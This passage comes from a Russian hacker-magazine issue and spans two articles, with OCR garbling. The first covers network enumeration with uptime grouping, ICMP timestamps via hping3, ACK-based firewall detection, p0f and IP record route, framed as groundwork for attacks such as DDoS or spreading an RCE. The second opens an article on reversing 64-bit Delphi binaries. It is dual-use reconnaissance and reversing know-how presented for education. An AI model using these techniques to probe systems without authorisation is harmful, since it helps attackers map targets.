### КУНГ-ФУ **ENUMERATION** СОБИРАЕМ ИНФОРМАЦИЮ ОБ АТАКУЕМОЙ СИСТЕМЕ

Такой анализ полезен, если на удаленном хосте обнаружены порты неизвестного назначения, в то время как информация о некоторых портах у нас есть. Когда IP-адрес один, провести такой анализ не составит труда, но, если перед нами множество целей, разобраться с ними поможет дополнительная визуализация:



Умение выявлять подобные особенности позволяет подмечать общие черты у разных адресов. Например, один и тот же сервер вполне может оказаться на разных IP, но на одном порте и так далее.

Если в интернете за одним IP могут скрываться несколько серверов, то в локальной сети чаще наблюдается обратное - когда у одного сервера несколько адресов (alias или dual-homed). Группировка результатов сканирования по uptime может выявить такие узлы.



Мы видим, что, вероятнее всего, два отмеченных на скриншоте IP-адреса на самом деле являются одним и тем же сервером, у которого несколько IPадресов на сетевой карте (alias) либо же несколько сетевых карт (dual-homed). В локальной сети информация о множественности IP-адресов у сетевых узлов может быть также полезна, например, при проведении relay-атак.

#### Определение количества балансировочных серверов

В интернете не только за одним IP-адресом может скрываться множество систем, но и за одним портом может прятаться несколько серверов. Это называется «балансировка», и встречается она, как правило, на высоконагруженных сервисах. Если мы какое-то время будем подключаться к удаленному порту

и анализировать его uptime, то, сгруппировав результаты, мы получим примерное количество балансировочных серверов.



На приведенном выше скриншоте мы видим, что 36 раз ответ пришел от сервера с uptime 29 дней, а 19 раз — с uptime 11 дней и так далее. Полагаясь на факт, что идентичный uptime у разных серверов редко встречается, можно заключить, что этот сайт обслуживают примерно пять серверов.

Знание того, сколько серверов обрабатывают запросы, может оказаться очень кстати, например для расчета мощности при DDoS-атаке. Также, если на удаленном узле вдруг обнаружилась RCE, стоит обратить внимание на балансировку, ведь так можно приумножить количество захваченных серверов.

#### ICMP.TYPE=13

Сетевой протокол ICMP поддерживает множество типов запросов.



#### Получение локального времени UTC

С помощью одного из запросов мы можем получить timestamp, который используется для определения локального времени удаленного хоста. В ICMPпакете оно представлено в поле Transmit timestamp в виде числа миллисекунд, прошедших от полуночи по UTC.

> » sudo hping3 -1 192.168.27.61 --icmp-ts 25.10.2022 19:17:55 HPING 192.168.27.61 (eth1 192.168.27.61): icmp mode set, 28 headers + 0 data bytes len=46 ip=192.168.27.61 ttl=60 id=34482 icmp seq=0 rtt=3.8 ms ICMP timestamp: Originate=55077008 Receive=55052114 Transmit=55052114 ICMP timestamp RTT tsrtt=4  $\gamma$ --- 192.168.27.61 hping statistic ---1 packets transmitted, 1 packets received, 0% packet loss round-trip  $min/avg/max = 3.8/3.8/3.8$  ms

Видно, что между originate (текущая система) и transmit (удаленная) есть расхождение. Оно как раз и показывает, что наши локальные часы и часы на удаленном сервере не совпадают.

Windows отдает timestamp в противоположном порядке байтов (big endian), в то время как Unix — в little endian. В скрипте  $\text{icmp}$  ts.py предусмотрено отличие Windows от Linux по IP.ttl, так что теперь можно определить время на любых узлах в сети.



Знание времени поможет как с относительной идентификацией ОС (по аналогии с uptime), так и при попытке использовать протокол, который требует синхронизации (например, SSL/TLS или Kerberos).

#### **TCP.FLAGS**

У транспортного протокола ТСР существует поле flags.





Это поле используется для управления состоянием соединения.

#### Выявление помех

В самом начале статьи мы уже касались темы выявления помех. Но проявлялась она в побочных открытых портах. Однако куда более часто возможна обратная ситуация, когда на цели открыт порт, но твоя сеть или непосредственно файрвол перед целью фильтрует этот порт. В таком случае открытый порт на цели ты не увидишь.

Существуют некоторые особенности того, как операционные системы должны обрабатывать не совсем обычные последовательности флагов в ТСРсоединениях. Таких особенностей достаточно много, некоторые из них ОС-специфичны. Однако общей является реакция протокола ТСР на АСКпакет, на который любая система должна ответить, неважно, открыт порт или закрыт.



Сетевые экраны далеко не всегда способны настолько точно соответствовать поведению ОС, что, в общем-то, и не особо нужно. Поэтому если между тобой и целью есть файрвол, то ответа от цели на такие специальные пакеты поступать уже не будет.

![](_page_8_Picture_35.jpeg)

Таким образом мы можем определить наличие брандмауэра между атакующим и целевой системой.

#### Определение ОС

Было бы странно не упомянуть известный инструмент p0f, который определяет OS fingerprint подобно тому, как мы делали это по IP.ttl, но использует более широкий набор свойств и, следовательно, делает это точнее. В IPи ТСР-слоях пакета содержится целый ряд дополнительных полей, дефолтные значения которых специфичны для разных ОС. И если по IP.ttl мы лишь определяли семейство ОС Windows, Unix или Cisco, то, анализируя TCP, можно более точно предсказать даже версию ОС удаленного узла. По сути, это целая база данных, сам инструмент можно отыскать по пути /usr/share/p0f/p0f. fp или /etc/p0f/p0f.fp. Тулза работает полностью пассивно, просто слушая трафик, который требуется самостоятельно инициировать.

![](_page_8_Picture_39.jpeg)

#### **IP.OPTIONS**

У сетевого протокола IP также есть поле options.

Frame 517: 82 bytes on wire (656 bits), 82 bytes captured (656 bits) on interface 0 Ethernet II, Src: 66:ab:4b:e5:33:e3, Dst: 00:01:02:00:64:10<br>Internet Protocol Version 4, Src: 10.0.0.1, Dst: 10.0.0.10  $0100 ... = Version: 4$  $\ldots$  1111 = Header Length: 60 bytes (15) Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT) Total Length: 68 Identification: 0x0208 (520) ▶ Flags: 0x0000  $\ldots 0$  0000 0000 0000 = Fragment offset: 0 Time to live: 64 Protocol: ICMP (1) Header checksum: 0x457b [validation disabled] [Header checksum status: Unverified] Source: 10.0.0.1 Destination: 10.0.0.10

![](_page_8_Picture_43.jpeg)

#### Разглашение хопов

В давние времена, когда память активного сетевого оборудования была невелика, обратный маршрут следования пакета записывался прямо в IPзаголовок. Именно для этого была придумана IP-опция record route. Информация, получаемая из record route, содержит больше сведений, нежели в классическом traceroute.

![](_page_8_Picture_46.jpeg)

**Record route** не просто записывает адреса хопов на пути следования сетевого пакета, он фиксирует адреса всех сетевых интерфейсов, как входящих, так и исходящих, через которые пакет шел до цели. В то время как трассировка покажет только IP-адрес на исходящем интерфейсе, смотрящем в сторону отправителя.

Изучив представленный выше скриншот, мы можем сделать следующие ВЫВОДЫ:

- пакет сперва пришел на сетевое устройство с  $10$ .  $0$ .  $1$ . 4, после чего с этого устройства, с интерфейса 10.0.1.6, пошел дальше, на 192.168.255.  $17:$
- $\cdot$  затем он покинул устройство с интерфейса 192.168.27.1;
- в конечном счете пакет достиг цели 192.168.27.61, так сказать, развернулся, и пошел ответ с того же адреса 192.168.27.61, о чем свидетельствуют две одинаковые записи;
- на обратном пути следования пакета маршрут записывался по той же логике, до максимально возможного количества записей в IP-пакете, рав-НОГО ВОСЬМИ.

То же самое можно провернуть и с помощью Nmap.

![](_page_8_Picture_541.jpeg)

Для дальнейших экспериментов с Record Route можно использовать мой пример на scapy (rr\_test.py). Восстановление хопов с помощью Record Route или того же traceroute, в принципе, может быть использовано для построения топологии сети, что реализовано, например, в открытом инструменте zenmap или ряде платных продуктов.

#### **ВЫВОДЫ**

Мы узнали, как много самых разнообразных и неочевидных фактов о целях можно получить, только изучив самые верхние сетевые и транспортные протоколы. А сколько информации можно вытащить, спустившись до уровня приложений?

Enumeration — это даже еще не начало поиска изъянов в защите, ведь мы не запускали разнообразные активные тесты на уязвимости и мисконфиги, не успели проверить пароли или пассивно проверить версии. Но мы уже собрали о целях довольно большой объем информации. Ведь никогда не знаешь, какие уязвимости будут найдены на следующем этапе и в какой пазл это в итоге сложится. Вполне вероятно, что крошечная недостающая крупица информации превратится в рабочий attack chain и система окажется пробитой.

Даже если та или иная особенность не представляет опасности сама по себе, собранные сведения злоумышленник может использовать для реализации последующих атак. З-

# ДЕЛЬФИЙСКИЕ

**РЕВЕРСИМ 64-РАЗРЯДНЫЕ** ПРИЛОЖЕНИЯ НА DELPHI

Программы на Delphi пусть и нечасто, но все же попадают в руки любителей поковыряться в чужом софте. Сегодня мы разберем методы реверса и отладки таких приложений. А заодно запасемся нужными инструментами.

![](_page_9_Picture_4.jpeg)

Хорошего хакера от хорошего кодера отличает то, что первый не просто знаком со всеми необходимыми для выполнения текущей задачи инструментами и умеет ими пользоваться, но также понимает их внутреннее устройство и принципы работы. Чтобы при необходимости обойтись без них, просто руками выполнив действие, под которое инструмент по каким-то причинам не был заточен.

Одна из самых благодатных тем для хакеров - реверс приложений на Delphi. Об этом написано множество статей (в том числе и в «Хакере»), а также создано множество удобных инструментов, облегчающих хакерам жизнь. Однако тема настолько обширна, что даже эти инструменты не охватывают ее полностью: всегда найдутся случаи, когда все тулзы бессильны и приходится проявлять хакерскую смекалку.

Итак, сформулируем задачу. Имеется 64-битное приложение, первичный анализ которого при помощи DIE выдает его родство с Delphi.

![](_page_9_Picture_501.jpeg)

Вроде бы все хорошо, однако на приведенном выше скриншоте нетрудно заметить взаимоисключающие параметры: предлагаемый анализатором Delphi не может быть 64-битным. Переключив режим сканирования с автоматического на Nauz File Detector, проясняем возникшее недоразумение.

![](_page_9_Figure_10.jpeg)

Конечно же, это гораздо более поздняя версия Embarcadero Delphi 35.0 (28.0.44500.8973). Естественно, перед нами не ХЕ7+, а целый ХЕ11+. Данное открытие совсем нас не радует - общеизвестные инструменты DeDe и IDR не то что столь свежую версию не понимают, они вообще не умеют работать с 64-битным Delphi.

Есть робкая надежда на зачаточную бета-версию IDR64, однако и она не признает наш модуль родным. Не откладываем ее далеко, она нам еще пригодится, гуглим дальше.

Находим занятный проект питоновского скрипта под IDA. Его авторы обнаружили в Delphi и успешно эксплуатируют интересную фичу. При выходе из внутреннего метода (Event Constructor) регистр EDX будет содержать ссылку на имя обработчика события. Адрес обоаботчика будет находиться в регистре ЕАХ, примерно так, как показано на следующем скриншоте.

![](_page_9_Picture_502.jpeg)

Проанализировав код 32-битных хендлеров, они выделили общий паттерн ДЛЯ ПОИСКА 80 ЕЗ DF 75 ?? 49 75 ?? 8В 46 02 ?? ?? 5В СЗ (СООТВЕТСТВУющие ему байты помечены плюсиком):

![](_page_9_Picture_503.jpeg)

Аналогичный код хендлера для 64-битной версии находится по паттерну 80 ?? ?? 00 74 ?? E8 ?? ?? ?? 48 8B ?? ?? 48 8D ?? ?? ?? 74 90 ?? Например, вот как это выглядит для версии 31 (10.1).

![](_page_9_Figure_18.jpeg)

Код будет таким (соответствующие паттерну байты тоже помечены плюсиком):

![](_page_9_Picture_504.jpeg)

Легко убедиться, что при останове в конце этой функции адресу метода в регистре RAX соответствует его имя в регистре RDI (да-да, в коде скрипта ошибка, не RDX, а RDI).

![](_page_9_Picture_505.jpeg)

Но это мелочь, поскольку недостатки данного метода видны невооруженным глазом. Трассировать программу ради того, чтобы получить весьма ограниченный список методов, довольно тоскливо, да и вообще если программа подлежит запуску и трассировке, то это большое везение. И наконец, самая главная беда — в нашей целевой версии XE11 аналогичного кода нет и быть не может, поскольку там весь этот процесс, судя по всему, проходит в недрах библиотеки rt1280.dll.

